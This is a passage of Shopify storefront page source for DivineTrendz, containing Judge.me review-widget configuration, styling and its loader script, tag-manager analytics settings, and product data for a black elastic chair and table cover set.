product","all_reviews_page_load_more_text":"Load More Reviews","widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_primary_color":"#000000","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#FFFFFF","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_load_more_color":"#FFFFFF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Divine Trendz","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Divine Trendz"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #FFFFFF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FFFFFF}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#FFFFFF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#4E4E4E}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#FFFFFF}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Divine Trendz'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019abb52-4b96-7a62-b4f6-b44fff4dc9f4/judgeme-extensions-240/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tagfly-tag-manager/blocks/app-embed-block/cc137db9-6e43-4e97-92fc-26c3df1983b0 --><!-- BEGIN app snippet: data -->

<script>
    window.tfAppData = {"app_version":"v2.0","user":{"shop":"e13606-1d.myshopify.com"},"general_setting":{"enabled":true,"enabled_debugger":false},"gtm_config":{"enabled":true,"gtm_id":"GTM-NCD9HQT","events":["cart-view","purchase","collection-list-view","product-add-to-cart","product-cart-ajax","product-remove-from-cart","product-list-view-click","product-detail-view","search-results-list-view","user-data","cart-reconciliation"],"is_enable_consent_mode":false,"consent_mode_done_steps":[],"is_auto_mode":null,"container_id":"","gtm_account_id":"","auto_gtm_id":""},"ga_config":{"ga_id":"","enabled":false,"events":[{"name":"page_view","type":"client-side"},{"name":"view_item_list","type":"client-side"},{"name":"select_item","type":"client-side"},{"name":"view_item","type":"client-side"},{"name":"add_to_cart","type":"client-side"},{"name":"view_cart","type":"client-side"},{"name":"begin_checkout","type":"server-side"},{"name":"add_shipping_info","type":"server-side"},{"name":"add_payment_info","type":"server-side"},{"name":"purchase","type":"server-side"},{"name":"remove_from_cart","type":"client-side"},{"name":"view_search_results","type":"client-side"},{"name":"account_sign_up","type":"client-side"},{"name":"login","type":"client-side"},{"name":"email_sign_up","type":"client-side"},{"name":"search","type":"client-side"}],"product_identifier":"product_id","is_draft":null,"allow_quote_snap_to_send_quote_data":null},"fb_config":null,"fb_datasets":null,"tiktok_config":null,"tiktok_pixels":null,"pinterest_config":null,"pinterest_tags":null,"snapchat_config":null,"snapchat_pixels":null,"twitter_config":null,"twitter_pixels":null,"google_ads_config":[{"id":"685a931ff975e2cfa32ecbbf","enabled":true,"customer_id":"5919707297","events":[{"name":"purchase","ctId":7184130389,"type":"server-side"},{"name":"view_item","ctId":0,"type":"server-side"},{"name":"begin_checkout","ctId":7184361727,"type":"server-side"},{"name":"add_to_cart","ctId":7184482215,"type":"server-side"},{"name":"new_customer_purchase","ctId":7184130392,"type":"server-side"},{"name":"returning_customer_purchase","ctId":7184483172,"type":"server-side"}],"remarketing_events":null,"conversion_tracking_id":""}],"event_builders":null}
    window.tfCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.tfProduct = {"id":8590072185067,"title":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","handle":"divinetrendz-exclusive-black-solid-elastic-chair-table-cover","description":"\u003cp\u003eTransform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"1159\" width=\"539\" alt=\"Suitable All Type Of Dining Set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/WEB_des._1.png?v=1706705389\"\u003e\u003c\/p\u003e\n\u003cp\u003eCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"why_divinetrendz\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Machinewashable_561x950px_1024x1024.png?v=1685088311\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFeatures:\u003c\/h2\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eProtection\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\u003c\/p\u003e\n\u003col start=\"2\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eVariety\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\u003c\/p\u003e\n\u003col start=\"3\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eComfort\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\u003c\/p\u003e\n\u003col start=\"4\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eMaintenance\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\u003c\/p\u003e\n\u003col start=\"5\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eEasy Setup and Removal\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\u003c\/p\u003e\n\u003col start=\"6\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCan Be Used Anywhere\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers can be used in different settings—from outdoor gatherings to formal dinners indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold them up neatly in their bag or box once you're done using them and take it with you wherever you go!\u003c\/p\u003e\n\u003col start=\"7\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCost-Effective\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDIVINETRENDZ\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003etable covers are more affordable whilst still providing protection against wear and tear for many years to come!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2024-05-30T17:04:09+05:30","created_at":"2024-05-30T17:04:23+05:30","vendor":"DivineTrendz","type":"Tablecloths","tags":["dining table \u0026 chair covers","dining table chair cover 6 seater cotton","dining table chairs cover","Dining table cloth","Dining table cover","dining table runner","dining tcenter table coversable chairs cover","New","side table covers cloth","study table covers","T10","table cover","Table cover 6 seater","table cover cloth designs","table cover cloth handmade","table cover cloth near me","table cover cloth online india","table runner"],"price":179800,"price_min":179800,"price_max":309800,"available":true,"price_varies":true,"compare_at_price":359600,"compare_at_price_min":359600,"compare_at_price_max":619600,"compare_at_price_varies":true,"variants":[{"id":46208580944107,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT44-4\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208580976875,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT44-4\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581009643,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT44-4\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581042411,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT44-6\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581075179,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT44-6\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581107947,"title":"250 \/ 6pc \/ 8 Seater (72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT44-6\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581140715,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT44-8\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581173483,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT44-8\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581206251,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT44-8\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.png?v=1717068864","\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_1.webp?v=1717068864","\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.webp?v=1717068864","\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_5.jpg?v=1717068864","\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_1.png?v=1717068864","\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_3.png?v=1717068864","\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_3.webp?v=1717068864","\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_1.jpg?v=1717068864"],"featured_image":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.png?v=1717068864","options":["Quality (GSM)","Chair Cover","Table Cover"],"media":[{"alt":" Black Solid Elastic Chair Table Cover","id":34635284283627,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.png?v=1717068864"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.png?v=1717068864","width":1080},{"alt":" Black Solid Elastic Chair Table Covers","id":34635284316395,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_1.webp?v=1717068864"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_1.webp?v=1717068864","width":1080},{"alt":" Black Solid Elastic Chair Table Cover Set","id":34635284349163,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.webp?v=1717068864"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.webp?v=1717068864","width":1080},{"alt":" Black Solid Elastic Chair Table Covers Set","id":34635284381931,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_5.jpg?v=1717068864"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_5.jpg?v=1717068864","width":1080},{"alt":" Black Solid Color Elastic Chair Table Cover Set","id":34635284414699,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_1.png?v=1717068864"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_1.png?v=1717068864","width":1080},{"alt":" Black Solid Design Elastic Chair Table Cover 